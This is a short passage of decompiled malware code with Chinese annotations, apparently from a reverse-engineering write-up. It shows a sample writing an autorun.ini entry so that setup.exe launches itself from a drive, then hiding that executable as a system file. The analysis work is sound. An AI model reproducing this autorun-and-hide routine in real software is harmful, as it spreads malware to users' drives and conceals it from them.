 168 if ( !(unsigned __int8)Sysutils::FileExists(v22) )// 再次检查C盘根目录下是否存在,ini配置文件
169 {
170 v45 = (const CHAR *)CheckFilePathIsExist(0x40000000);// 如果不存在 则创建
171 v47 = j_CreateFileA_0(v45, v46, 0, 0, 2u, 0, 0);
172 j_CloseHandle_0(v47);
173 System::__linkproc__ Assign((int)&v70);
174 byte_40E00C = 2;
175 System::__linkproc__ Append();
176 System::__linkproc__ _IOTest();
177 Crt_WriteString(
178 v48,
179 "[AutoRun]\r\nOPEN=setup.exe\r\nshellexecute=setup.exe\r\nshell\\Auto\\command=setup.exe\r\n");// 往.ini文件里写入字符串 让setup.exe自启动
180 System::__linkproc__ Flush();
181 System::__linkproc__ _IOTest();
182 System::__linkproc__ Close();
183 System::__linkproc__ _IOTest();
184 goto LABEL_19;
185 }
186 sub_40BD34(v75, &v71, v5, a2, a3);
187 System::__linkproc__ LStrCmp(
188 v40, // 往ini配置文件里写入信息
189 "[AutoRun]\r\nOPEN=setup.exe\r\nshellexecute=setup.exe\r\nshell\\Auto\\command=setup.exe\r\n");
190 if ( !v23 )
191 break;
192 LABEL_19:
193 v49 = v76;
194 LOBYTE(v49) = *(_BYTE *)(v76 + v5 - 1);
195 Crt_GetDriver(v41, v49);
196 StrCat(v50, ":\\setup.exe"); // 拼接完整路径
197 v51 = (const CHAR *)CheckFilePathIsExist(7);// 检查C盘下的setup.exe是否存在
198 j_SetFileAttributesA(v51, v52); // 隐藏setup.exe 设置文件属性为只读 隐藏 系统